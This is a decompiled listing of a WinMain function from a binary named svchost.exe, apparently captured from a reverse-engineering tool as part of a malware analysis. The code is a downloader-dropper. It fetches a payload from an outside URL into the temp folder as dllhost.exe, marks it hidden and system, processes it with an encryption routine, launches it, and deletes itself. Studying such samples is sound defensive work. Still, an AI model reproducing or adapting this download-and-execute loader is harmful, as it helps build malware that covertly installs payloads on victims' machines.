 Decompile: WinMain - (svchost.exe)
1
2 int WinMain(HINSTANCE hInst,HINSTANCE hInstPrev,PSTR cmdline,int cmdshow)
3
4 {
5   BOOL BVar1;
6   BOOL BVar2;
7   HRESULT HVar3;
8   int iVar4;
9   PROCESS_INFORMATION pi;
10   STARTUPINFOA si;
11   char temp [261];
12   char *url;
13
14   GetEnvironmentVariableA("TEMP",temp,0x104);
15   strcat_s<261>((char (*) [261])temp,"\\dllhost.exe");
16   BVar1 = FileExists(temp);
17   if ((BVar1 != 0) && (BVar2 = DeleteFileA(temp), BVar2 == 0)) {
18     return -1;
19   }
20   HVar3 = URLDownloadToFileA((LPUNKNOWN)0x0,
21                              "https://blog.duck.edu.pl/wp-content/uploads/2021/11/kaifu3No.php",temp
22                              ,0,(LPBINDSTATUSCALLBACK)0x0);
23   if (HVar3 == 0) {
24     BVar2 = SetFileAttributesA(temp,6);
25     if (BVar2 == 0) {
26       OutputDebugStringA("Cannot set system + hidden attributes.");
27       iVar4 = -1;
28     }
29     else {
30       MapAndEncryptFile(temp);
31       memset(&si,0,0x68);
32       si.cb = 0x68;
33       memset(&pi,0,0x18);
34       CreateProcessA((LPCSTR)0x0,temp,(LPSECURITY_ATTRIBUTES)0x0,(LPSECURITY_ATTRIBUTES)0x0,0,0,
35                      (LPVOID)0x0,(LPCSTR)0x0,(LPSTARTUPINFOA)&si,(LPPROCESS_INFORMATION)&pi);
36       CloseHandle(pi.hProcess);
37       CloseHandle(pi.hThread);
38       SelfDelete();
39       iVar4 = 0;
40     }
41   }
42   else {
43     OutputDebugStringA(
44                       "Cannot download DUCK from https://blog.duck.edu.pl/wp-content/uploads/2021/11
                      /kaifu3No.php"
45                       );
46     iVar4 = -1;
47   }
48   return iVar4;
49 }
50